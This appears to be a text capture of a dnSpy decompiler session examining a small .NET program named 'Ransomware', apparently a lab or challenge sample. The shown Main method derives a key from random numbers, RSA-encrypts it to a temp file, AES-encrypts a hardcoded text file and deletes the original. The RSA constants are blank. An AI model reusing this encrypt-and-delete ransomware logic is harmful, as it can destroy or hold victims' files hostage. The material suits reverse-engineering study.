 dnSpy v5.0.10 (x86)
File Edit View Debug Window Help C# Start
Assembly Explorer
Ransomware (1.0.0.0)
Ransomware.exe
PE
References
{ } -
<Module> @02000001
{ } Ransomware
cryptography @02000002
Base Type and Interfaces
Derived Types
.ctor() : void @0600000A
Aes(byte[], string, string, bool, bool) : string @06000003
Ascii_to_hexDashed(string) : string @06000004
ascii_to_hexUndashed(string) : string @06000005
Hex_to_Ascii(string) : string @06000007
Hex_to_Byte(string) : byte[] @06000006
md5(string) : string @06000001
RSA_d_c_n(BigInteger, BigInteger, BigInteger) : BigInteger @06000008
RSA_m_n_e(string, BigInteger, BigInteger) : BigInteger @06000009
sha2(string) : string @06000002
Program @02000003
Base Type and Interfaces
Derived Types
.cctor() : void @0600000F
.ctor() : void @0600000D
Main(string[]) : void @0600000C
RandomString(int) : string @0600000B
random : Random @04000001
mscorlib (4.0.0.0)
System.Numerics (4.0.0.0)
System.Core (4.0.0.0)
Main(string[]) : void
4 {
5 Random random = new Random();
6 int value = random.Next(10000000, 1211656790);
7 int value2 = random.Next(10000000, 1211656790);
8 int value3 = random.Next(10000000, 1211656790);
9 int value4 = random.Next(10000000, 1211656790);
10 int value5 = random.Next(10000000, 1211656790);
11 string str = ".tmp";
12 BigInteger left = BigInteger.Multiply(value, value2);
13 left += BigInteger.Multiply(value2, value3);
14 left += BigInteger.Multiply(value3, value4);
15 left += BigInteger.Multiply(value4, value5);
16 left += BigInteger.Multiply(value5, value);
17 BigInteger[] array = new BigInteger[]
18 {
19 BigInteger.Parse
20 BigInteger.Parse
21 };
22 string str2 = Program.RandomString(5);
23 File.WriteAllText(Path.GetTempPath() + str2 + str, Convert.ToString(cryptography.RSA_m_n_e(left.ToString
(), array[1], array[0])));
24 string s = File.ReadAllText(".\\sdagfsad.txt");
25 byte[] bytes = Encoding.UTF8.GetBytes(s);
26 string contents = cryptography.Aes(bytes, left.ToString(), "ABCDEFGHIJ12", true, false);
27 File.WriteAllText(".\\dsafgasf.txt", contents);
28 File.Delete(".\\sdagfsad.txt");
29 }
100 %